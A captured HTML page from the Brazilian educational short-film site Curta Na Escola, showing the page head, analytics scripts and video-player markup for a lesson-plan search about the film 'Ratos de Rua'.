

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://curtanaescola.org.br/busca/ResultLessonPlans.aspx?termo=todos&movie=1898
body_size: 40259
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xmlns:fb="https://www.facebook.com/2008/fbml">
<head><meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
    <!-- SEO directives -->
    <meta http-equiv="content-language" content="pt-br" /><meta http-equiv="Cache-Control" content="no-cache" /><meta http-equiv="Pragma" content="no-cache" /><meta name="googlebot" content="noarchive" /><meta name="robots" content="index,follow" /><meta name="googlebot" content="ALL" /><meta name="keywords" content="curtas, curta-metragens, , cinema brasileiro, catalogação de filmes, cinema nacional, audiovisual brasileiro, exibição de curtas, exibição de curta, cinema, cinemateca, porta curtas, curtinhas, curta, julio worcman, festivais de curtas, curta nacional, audiovisual, synapse" /><meta name="author" content="Inoa Sistemas - http://www.inoa.com.br" /><meta name="google" content="notranslate" /><meta id="FBGenericLikeImage" name="og:image" content="http://www.portacurtas.org.br/imagens/fotos/embed/blank-E.jpg" />
    <!-- Style -->
    <link id="cssMain" rel="stylesheet" type="text/css" media="screen, print" href="/css/styles.pc.css" /><link id="cssPlayer" rel="stylesheet" type="text/css" media="screen, print" href="/css/player.pc.css" /><link rel="stylesheet" href="../scripts/fp6/plugins/skin/all-skins.css" /><title>
	Curta Na Escola
</title>

    <!-- FavIcons -->
    <link rel="shortcut icon" href="../img/icon/favicons/favicon.ico" /><link rel="apple-touch-icon" sizes="57x57" href="../img/icon/favicons/apple-icon-57x57.png" /><link rel="apple-touch-icon" sizes="60x60" href="../img/icon/favicons/apple-icon-60x60.png" /><link rel="apple-touch-icon" sizes="72x72" href="../img/icon/favicons/apple-icon-72x72.png" /><link rel="apple-touch-icon" sizes="76x76" href="../img/icon/favicons/apple-icon-76x76.png" /><link rel="apple-touch-icon" sizes="114x114" href="../img/icon/favicons/apple-icon-114x114.png" /><link rel="apple-touch-icon" sizes="120x120" href="../img/icon/favicons/apple-icon-120x120.png" /><link rel="apple-touch-icon" sizes="144x144" href="../img/icon/favicons/apple-icon-144x144.png" /><link rel="apple-touch-icon" sizes="152x152" href="../img/icon/favicons/apple-icon-152x152.png" /><link rel="apple-touch-icon" sizes="180x180" href="../img/icon/favicons/apple-icon-180x180.png" /><link rel="icon" type="image/png" sizes="192x192" href="../img/icon/favicons/android-icon-192x192.png" /><link rel="icon" type="image/png" sizes="32x32" href="../img/icon/favicons/favicon-32x32.png" /><link rel="icon" type="image/png" sizes="96x96" href="../img/icon/favicons/favicon-96x96.png" /><link rel="icon" type="image/png" sizes="16x16" href="../img/icon/favicons/favicon-16x16.png" /><link rel="manifest" href="../img/icon/favicons/manifest.json" /><meta name="msapplication-TileColor" content="#ffffff" /><meta name="msapplication-TileImage" content="img/icon/favicons/ms-icon-144x144.png" /><meta name="theme-color" content="#ffffff" /><link href="../css/WhiteChromeGridView.css" rel="stylesheet" type="text/css" />

    <!-- Google Analytics -->
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-29252300-1']);
        _gaq.push(['_trackPageview']);
        _gaq.push(['_trackPageLoadTime']);


        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-30540972-1']);
        _gaq.push(['_setDomainName', 'curtabrasil.com.br']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>
<meta name="description" content="Foram encontrados &lt;b>4&lt;/b> plano(s) de aula para o filme &lt;b>Ratos de Rua&lt;/b>" /></head>
<body>
    <form method="post" action="./ResultLessonPlans.aspx?termo=todos&amp;movie=1898" id="ctl01">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTcwMzM3Mzc2OQ8WBB4Kc2VhcmNoVGVybQUFdG9kb3MeEXNlYXJjaE1vdmllUmVzdWx0MrvDAQABAAAA/////[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/////[base64]/////[base64]/////[base64]/////[base64]/////[base64]////[base64]/7CG30Po4WbnUELYO2TBLSuU8=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl01'];
if (!theForm) {
    theForm = document.ctl01;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Kd6sB5hgddVW4Ypr5GZk99jJI3f09X1tyJfy8bPh4mrDU5VymDRJ4LHsPo1LLgoH_L5XtYYLa597QRQJ5-DJ18T4uoTkvsjV_4jrhgCnivo1&amp;t=638901526200000000" type="text/javascript"></script>

<style type="text/css">.minorFont {color:#DCDCDC;font-size:12px;}a.minorFont {color:#DCDCDC;font-size:12px;}.mediumFont {color:#DCDCDC;font-size:14px;}a.mediumFont {color:#DCDCDC;font-size:14px;}.importantFont {color:#DCDCDC;font-weight: bold;font-size:16px;}a.importantFont {color:#DCDCDC;font-weight: bold;font-size:16px;}.panelBg { background-color:rgba(82,82,82,0.8);}</style>
<script type="text/javascript">
//<![CDATA[
function toggleOpenCloseButton4(hideBtnId, showBtnId) { if (document.getElementById('floatablePlayer_playerControl_extras_isOpen').value === "true") {document.getElementById('floatablePlayer_playerControl_extras_isOpen').value = "false"} else {document.getElementById('floatablePlayer_playerControl_extras_isOpen').value = "true"}toggleVisible(hideBtnId, showBtnId);}var __cultureInfo = {"name":"pt-BR","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":true,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"R$","NaNSymbol":"NaN","CurrencyNegativePattern":9,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":2,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402300799999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":true},"DateSeparator":"/","FirstDayOfWeek":0,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy HH:mm:ss","LongDatePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM\u0027 de \u0027yyyy","AbbreviatedDayNames":["dom","seg","ter","qua","qui","sex","sáb"],"ShortestDayNames":["D","S","T","Q","Q","S","S"],"DayNames":["domingo","segunda-feira","terça-feira","quarta-feira","quinta-feira","sexta-feira","sábado"],"AbbreviatedMonthNames":["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez",""],"MonthNames":["janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro",""],"IsReadOnly":true,"NativeCalendarName":"Calendário gregoriano","AbbreviatedMonthGenitiveNames":["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez",""],"MonthGenitiveNames":["janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro",""]},"eras":[1,"d.C.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=WQg7mTP2NovzrL9eV_mmXzSXuVudH9nj7I7kTESileu7WnyNPyjXNds3wIQ_IPB7-qdgJLwMWhz1wfTZ3gCygvlsUvdd5TicnVdxKGD2IYzal-FNen2lF-ae8ikzOmNpjIE8s87JjFyS3GPXN_NzSg2&amp;t=1a8760c4" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=Kdf5FkWeXRmCY3s4BfMd9-r5yvpQTi0zbieAlvYxgg0zVVCtdeMNLQLmCITqtq60Ctd34B_0g_ZtGYPbdqAY6z2q9yJTv2dMO1x76O7gxj7UgFp0RX8KFsvgNJltxtN1Rc4CbOghdIvqAVH6V1n3yc7lJF9nk2XSLtjNTLkX02s1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type="text/javascript"></script>
<script src="../scripts/utils.js" type="text/javascript"></script>
<script src="../scripts/playerUtils.js" type="text/javascript"></script>
<script src="https://connect.facebook.net/en_US/all.js" type="text/javascript"></script>
<script src="https://code.jquery.com/jquery-1.11.2.min.js" type="text/javascript"></script>
<script src="https://portacurtas.azurewebsites.net/vertice/plugins/player.plugin.js" type="text/javascript"></script>
<script src="https://portacurtas.azurewebsites.net/vertice/js/app.js" type="text/javascript"></script>
<script src="../scripts/iframe-resizer/iframeResizer.contentWindow.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NWwkEBtrgAY9GTmdv7HKeL7hzYDCBJ1eSLVvubOCAMFimvwKyTWgd4BWkXuCdAy8YEAZ1wPyt4l2xa9etkMOa63YkXTrjeL9pTnplE4x1BvwdPf46xXTSIVOVMaj4XhQjpcI--N8GQIxIdZnJf1Gwg2&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dUxQRE3sH345-1i_Bkum5KoXtWGbNtvzWVQ3oMCUyxiY5lfpMPp6oFCX0WJyi_ZWqsuX-W9W9yRmjDovDl0I3MEJKcI9hifskLluEb8C6Mp90PSrbk33H1J4UGhnthkxg9yL494MvPNc4H-sF7RJt7qmoe3xskjx7z2xxG-R-lo1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=4bnyJYtWuX5p7eCtAlZRgULvk_067FStoYbLHE2BMIe5yGlQu40k247eJxsRp1_288mlKmX9FCWbhgtl1ncup2cKuAESJ_57BY2K_JROdlmjNzLTlSx3QAet9G8cZyZuq3LrSAo_euspAIotOoZS0AuMIYWyaBX6iQmMB1r0SIo1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=a6VLNKsZEnjGDBtrr3xCm-HD730sbBeG3b5uw0yufBcUQgd_uGxAbYvjOV82WjBBbOiDWwSAvXWOnSI8Evgc9MUW_UKgox9AGRbEW_47w5djaowj3NDCuO1fj8ZoI3RytPX5PXej6fJikgVevpEEXmnKvBjes85auCiScSYfgFc1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Ip1kUzEHuOyLj52JLhuccmwZj3RKV6Lg7QkAv-gWMRUaCAILXOSMH4ZxsVz_Z5EFM9iivJQIgmYcbgpuaefot40f-Kx-f2f754fgTt7yPQsn-npWM6GuRQpIvYJUWv4ifa3_y1pEvcHTRa-paqp4TxZOttqi6WNdi7aNCEpPZxY1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=-0IMUPdJKuTFj15SzAAuchVsPmMhYfrqXc1BgxAQqjRTlDAOye0uFQoM0DqCGE6X6kjAFAGLF5XoF25sbgX6KsB8cRSexMWsL1XK-a4KxLiHEfqwiAabMAMWNBCAnv44xX2-lC_RzITSST8fVMC6n2aYZK2FapmKehEOMlg9_ns1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=jzJDKyjCy-qvQZcDI-Rcs8aimZW4SKa1T3YBZ0n1yT1YKhjb0GxFIG7Kx8UzVErDWgM9HwFH3iF_QrPbANFioXJOZhdAKvRCrGXYzJy70IQPK1m86NgEiB6MGYdx1N84S9jVcIzbkievaq_S3TptPJV5r0AbMkGRGYKzl8EA2gk1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=V3P-oMIZWwSHMZgKqqfZyYglnfEOycF8WcW0XbjDf7tcIpLtwcUgz_CGSKQ4JjnxCQdIAalalI5HTyGU2gNRUtRMvw6AR_025beP2V3P7hulcWta4iMZNzJBx7w-c74EWLJ2JcG1hZXOzDlWUR7c6Am61V1Ns5ydpmOQ5HaIURNk5cKpzS6WCSugjLJDw_sy0&amp;t=1a8760c4" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="00236F25" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$scriptManager', 'ctl01', ['tctl00$floatablePlayer$uppFloatablePlayer','floatablePlayer_uppFloatablePlayer','tctl00$floatablePlayer$playerControl$uppPlayer','floatablePlayer_playerControl_uppPlayer','tctl00$floatablePlayer$playerControl$extras$uppInfoBar','floatablePlayer_playerControl_extras_uppInfoBar','tctl00$floatablePlayer$playerControl$streamControl$uppSessionRegister','floatablePlayer_playerControl_streamControl_uppSessionRegister','tctl00$leftColumn$TopReports$uppTopTop','leftColumn_TopReports_uppTopTop','tctl00$leftColumn$TopLessonPlans$uppTopTop','leftColumn_TopLessonPlans_uppTopTop','tctl00$leftColumn$TopMovies$uppTopTop','leftColumn_TopMovies_uppTopTop'], ['ctl00$floatablePlayer$imgFlowtableClose','floatablePlayer_imgFlowtableClose'], [], 90, 'ctl00');
//]]>
</script>

        <script type="text/javascript">
            FB.init({
                appId: '743284572432899',
                cookie: true,
                xfbml: true,
                status: true
            });
        </script>
        <div id="fb-root">
        </div>

        <!-- player that floats over the page -->
        <div id="floatablePlayer_uppFloatablePlayer">
	
        <div id="floatablePlayer_floatableContainer" style="display:none;">
            <div id="floatablePlayer_floatablePlayerWrapper" class="floatablePlayer rounded-top">
		
                <div style="margin-left: 0px;">
                    <input type="image" name="ctl00$floatablePlayer$imgFlowtableClose" id="floatablePlayer_imgFlowtableClose" title="Fechar" class="floatableCloseButon" src="../img/close.png" onclick="toggleElementVisibility(&#39;floatablePlayer_floatableContainer&#39;);" />
                    <div id="floatablePlayer_floatablePlayerHeader" class="collapsible_top_1" style="cursor: move;
                        background-color: #255398;">
                        <span id="floatablePlayer_lblFloatableTitle" style="color:White;"></span>
                    </div>
                    <input name="ctl00$floatablePlayer$playerControl$hUpdateStream" type="hidden" id="floatablePlayer_playerControl_hUpdateStream" value="false" />

<script>
    if(infoId!=null){
        lastInfoId = infoId;
    }else{
        lastInfoId = 0;
    }

    if(lastInfoId==0){
        var infoId = 4;
    }
</script>


<script type="text/javascript">


    function playerHome(){
        
        var titulo = '';
        var splashImageHome = '';
        var videoPaths = [];
        

        if(videoPaths.length > 0){
            $('div[player-id=6308713087]').playerApp({
                autoplay: true,  
                token: "",
                login: true,
                timeGuest: '00:05',
                width: 520,
                height: 390,   
                splash: true,
                splashInfo: false,
                backgroundSplash: splashImageHome,
                clip: {
                    sources: videoPaths,
                    //title: titulo
                },
                showBanner      : 0,   
                durationBanner  : 0,
                embed: false,
                playerId : infoId,
                playerId2 : '4',
                movie: 0,
            });

        }else{
            $(document).ready(function () {
                $(".paddedInfo").hide();
                $("#mainContent_mainPlayer_Registration_player_extras_openBtnDiv").css({ "display": "none" });
            })
            
            $("#mainContent_mainPlayer_Registration_Content").css({ "background-color": "#000", "background-repeat":"no-repeat", "background-size":"cover", "background-image": "url(" + splashImageHome + ")", "position":"relative" })
            $("#mainContent_mainPlayer_Registration_Content").append( '<a href="http://portacurtas.org.br/faq/categoria.aspx?ifaq=1" target="_blak" class="video-indisponivel"><img src="/img/btn_naodisponivel.png"/>' );
        }
    }
      
    function loadPlayerFloat(){
        
        $("#floatablePlayer_playerControl_streamControl_playerVertice").css({ "background-color": "#000", "background-repeat":"no-repeat", "background-size":"cover", "background-image": "url(" + $('#floatablePlayer_playerControl_streamControl_splashImage').val() + ")", "position":"relative" })
         // TIRAR ESSE GETJSON e COLOCAR TUDO EM HIDDEN FIELD
        $.getJSON('/player/api.aspx?player='+ $('#floatablePlayer_playerControl_extras_infoCanvasControl_infoPanelControl_hdnFloatablePlayerId').val()+'&id='+ $('#floatablePlayer_playerControl_extras_infoCanvasControl_infoPanelControl_hdnFloatableMovieId').val(), function (movieJson){
        //var titulo      = $('#floatablePlayer_playerControl_streamControl_playerTitulo').val();//movieJson.Titulo;
        //var splashImage = $('#floatablePlayer_playerControl_streamControl_splashImage').val();//movieJson.SplashImage;           
        //var urlVideo    = eval($('#floatablePlayer_playerControl_streamControl_hPlaylist').val());
        //var videoPaths  = [{ src: urlVideo[0].url}];

        var splashImage = movieJson.SplashImage;
        var videoPaths = JSON.parse(JSON.stringify(movieJson.VideoPaths));

            $('#floatablePlayer_playerControl_streamControl_playerVertice').playerApp({
                autoplay        : false,
                token: "",
                login: true,
                timeGuest       : '00:05',
                width           : false,
                height          : false,
                splash          : true,
                splashInfo      : false,
                showBanner      : 30,
                durationBanner  : 10,
                backgroundSplash: splashImage,
                clip: {
                    autoBuffering: true,
                    sources: videoPaths,
                    //title: titulo
                },
                embed: false,
            });    
        });
        
   

    }
</script>
<div id="floatablePlayer_playerControl_uppPlayer">
			
        <div id="floatablePlayer_playerControl_container" class="playerContainer minorFont" style="height: 390px; width: 520px;">
            
            
            <div id="floatablePlayer_playerControl_extras_container" class="extras_container">
    <input name="ctl00$floatablePlayer$playerControl$extras$isOpen" type="hidden" id="floatablePlayer_playerControl_extras_isOpen" value="false" />
    <div id="floatablePlayer_playerControl_extras_openBtnDiv" class="mouseAsPointer absolute_floater" style="display:inline;">
        <img id="floatablePlayer_playerControl_extras_openButton" onmouseout="setElementOpacity(this, 0.3);" onmouseover="setElementOpacity(this, 1);" src="/img/player/info_button.png" style="filter:alpha(opacity=30);opacity:0.3;" />
    </div>

    
    <div id="floatablePlayer_playerControl_extras_infoPanel" class="infoPanel minorFont panelBg" style="width: 520px; height: 0px;">
        <div id="floatablePlayer_playerControl_extras_closeBtnDiv" class="mouseAsPointer extraCloseButton" style="display:none;">
            <img id="floatablePlayer_playerControl_extras_closeButton" src="/img/player/close_info.png" />
        </div>
        <div id="floatablePlayer_playerControl_extras_canvasWrapper" style="display:none;opacity: 0;">
            <div id="floatablePlayer_playerControl_extras_uppInfoBar">
				
                    <div id="floatablePlayer_playerControl_extras_infoCanvasControl_gerenalInformation">
    <div id="floatablePlayer_playerControl_extras_infoCanvasControl_leftColumn" class="canvasColumn" style="width: 60%;">
        
    </div>
    <div id="rightColumn" class="canvasColumn">
        <div class="col-player">
            <div id="floatablePlayer_playerControl_extras_infoCanvasControl_ratingControlWrapper" style="display: inline;">
                
            </div>
            <div id="floatablePlayer_playerControl_extras_infoCanvasControl_prizesWrapper" style="display: inline;" class="icones">
                <input type="image" name="ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$prizes$imgPrizes" id="floatablePlayer_playerControl_extras_infoCanvasControl_prizes_imgPrizes" title="Prêmios" src="../img/icon_prize.png" />
            </div>
            <div id="floatablePlayer_playerControl_extras_infoCanvasControl_pedagogicalWrapper" style="display: inline;" class="icones">
                <input type="image" name="ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$pedagogical$imgPedagogical" id="floatablePlayer_playerControl_extras_infoCanvasControl_pedagogical_imgPedagogical" title="Aplicabilidade Pedagógica" src="../img/icon_bookmark.png" />
            </div>
            <div id="floatablePlayer_playerControl_extras_infoCanvasControl_commentsWrapper" style="display: inline;" class="icones">
                <input type="image" name="ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$comments$imgComment" id="floatablePlayer_playerControl_extras_infoCanvasControl_comments_imgComment" title="Comentários" src="../img/player/comment.png" />
            </div>
        </div>
        <div class="col-player">
             
              <div id="floatablePlayer_playerControl_extras_infoCanvasControl_searchControlWrapper" style="display: table;">
                <div id="floatablePlayer_playerControl_extras_infoCanvasControl_searchControl_searchPanel" class="searchBox rounded" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;floatablePlayer_playerControl_extras_infoCanvasControl_searchControl_btnSearch&#39;)">
					
    <table style="width:100%;">
        <tr>
            <td><input name="ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$searchControl$txtSearch" type="text" id="floatablePlayer_playerControl_extras_infoCanvasControl_searchControl_txtSearch" class="minorFont" style="color:Black;width:100%;" /></td>
            <td style="width:18%">
                <input type="image" name="ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$searchControl$btnSearch" id="floatablePlayer_playerControl_extras_infoCanvasControl_searchControl_btnSearch" title="PROCURAR" src="/img/player/search.png" />
            </td>
        </tr>
    </table>

				</div>

            </div>
        </div>
     </div>
     <div id="floatablePlayer_playerControl_extras_infoCanvasControl_relatedMoviesWrapper" class="filmes-relacionados" style="display: table;">
                <span id="floatablePlayer_playerControl_extras_infoCanvasControl_relatedMovies_lblRelatedMovies" class="minorFont titulo-player">Filmes Relacionados</span> <br />
<a id="floatablePlayer_playerControl_extras_infoCanvasControl_relatedMovies_lnkTheme" class="label-player" NavigateUrl="javascript:void(0);" href="javascript:__doPostBack(&#39;ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$relatedMovies$lnkTheme&#39;,&#39;&#39;)">Tema</a>
<a id="floatablePlayer_playerControl_extras_infoCanvasControl_relatedMovies_lnkCopyrightHolder" class="label-player" NavigateUrl="javascript:void(0);" href="javascript:__doPostBack(&#39;ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$relatedMovies$lnkCopyrightHolder&#39;,&#39;&#39;)">Copyright Holder</a>
            </div>
       

       <div class="player-footer">
            <div id="floatablePlayer_playerControl_extras_infoCanvasControl_shareControlWrapper" style="display: table;">
            
        </div>
           
       </div>
   
</div>


                    <input name="ctl00$floatablePlayer$playerControl$extras$hExtraJs" type="hidden" id="floatablePlayer_playerControl_extras_hExtraJs" />
                    <div id="floatablePlayer_playerControl_extras_progressPlayer" class="rentalLoading" style="display:none;top: 0px; left: 0px;">
					
                            <span id="floatablePlayer_playerControl_extras_lblLoadingMovies">Carregando...</span>
                        
				</div>
                
			</div>
        </div>
    </div>
</div>

<script  type="text/javascript">
    function showInfoPanel4(show) {
        var behaviour;
        if (show) {
            behaviour = $find("showComponentsAnimation4");
        } else {
            behaviour = $find("hideComponentsAnimation4");
        }
        var onClickAnimation = behaviour.get_OnClickBehavior();
        onClickAnimation.play();
    }
</script>
            


<div id="floatablePlayer_playerControl_streamControl_playerVertice" class="playerVertice flowplayer functional" player-id="6308713087" style="width: 520px; height: 390px;">
   
</div>






<input name="ctl00$floatablePlayer$playerControl$streamControl$hPlaylist" type="hidden" id="floatablePlayer_playerControl_streamControl_hPlaylist" value="[]" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$splashImage" type="hidden" id="floatablePlayer_playerControl_streamControl_splashImage" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$playerTitulo" type="hidden" id="floatablePlayer_playerControl_streamControl_playerTitulo" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$hAutoPlay" type="hidden" id="floatablePlayer_playerControl_streamControl_hAutoPlay" value="true" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$hAutoBuffering" type="hidden" id="floatablePlayer_playerControl_streamControl_hAutoBuffering" value="true" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$hRegisteredOnStartFunctions" type="hidden" id="floatablePlayer_playerControl_streamControl_hRegisteredOnStartFunctions" value="__doPostBack(&#39;ctl00$floatablePlayer$playerControl$streamControl$uppSessionRegister&#39;,&#39;?sessionPlayerId=4&amp;currentTime=&#39; + $f().getTime());registerSessionTimeOut4 = window.setInterval(&quot;__doPostBack(&#39;ctl00$floatablePlayer$playerControl$streamControl$uppSessionRegister&#39;,&#39;?sessionPlayerId=4&amp;currentTime=&#39; + $f().getTime());&quot;,60000);var checkIfLoggedTimeOut4 = setTimeout(&#39;stopAndCheckAgainForLogin4()&#39;,1000);if (0 >= 3) stopAndCheckAgainForLogin4();" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$hRegisteredOnPauseFunctions" type="hidden" id="floatablePlayer_playerControl_streamControl_hRegisteredOnPauseFunctions" value="if (registerSessionTimeOut4 != null) window.clearInterval(registerSessionTimeOut4);" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$hRegisteredOnResumeFunctions" type="hidden" id="floatablePlayer_playerControl_streamControl_hRegisteredOnResumeFunctions" value="__doPostBack(&#39;ctl00$floatablePlayer$playerControl$streamControl$uppSessionRegister&#39;,&#39;?sessionPlayerId=4&amp;currentTime=&#39; + $f().getTime());registerSessionTimeOut4 = window.setInterval(&quot;__doPostBack(&#39;ctl00$floatablePlayer$playerControl$streamControl$uppSessionRegister&#39;,&#39;?sessionPlayerId=4&amp;currentTime=&#39; + $f().getTime());&quot;,60000);var checkIfLoggedTimeOut4 = setTimeout(&#39;stopAndCheckAgainForLogin4()&#39;,1000);if (0 >= 3) stopAndCheckAgainForLogin4();" />
<input name="ctl00$floatablePlayer$playerControl$streamControl$hRegisteredLastSecondFunction" type="hidden" id="floatablePlayer_playerControl_streamControl_hRegisteredLastSecondFunction" value="if (registerSessionTimeOut4 != null) window.clearInterval(registerSessionTimeOut4);" />


<script type="text/javascript">

    $(document).ready(function () {
        var display = "none";
        $(".paddedInfo").hover(function () {
            if (display == "block") {
                display = "none";
                $(".expand").css({ "display": "block" })
            } else {
                display = "block";
                $(".expand").css({ "display": "none" })
            }
            $(".extraInfos").css({ "display": display })
        });

    });

</script>

